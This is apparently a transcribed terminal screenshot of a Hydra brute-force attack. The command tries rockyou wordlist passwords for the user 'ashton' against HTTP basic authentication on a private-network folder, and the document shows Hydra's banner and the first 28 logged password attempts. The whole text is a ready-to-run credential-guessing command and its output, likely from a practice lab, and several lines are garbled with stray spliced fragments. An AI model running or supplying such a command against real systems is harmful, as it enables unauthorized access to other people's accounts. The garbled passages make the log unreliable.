 root@Kali:~# hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get http://192.168.1.105/company_folders/s
ecret_folder
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-20 14:34:29
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriti
ng, ./hydra.restore
s[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get://192.168.1.105:80/http://192.168.1.105/company_folders/secret_folder supplied the wrong credentials (e.g., bad
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done the credentials required.
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "654321" - 17 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "michael" - 18 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "ashley" - 19 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "qwerty" - 20 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "111111" - 21 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "iloveu" - 22 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "000000" - 23 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "michelle" - 24 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "tigger" - 25 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sunshine" - 26 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "chocolate" - 27 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "password1" - 28 of 14344399 [child 8] (0/0)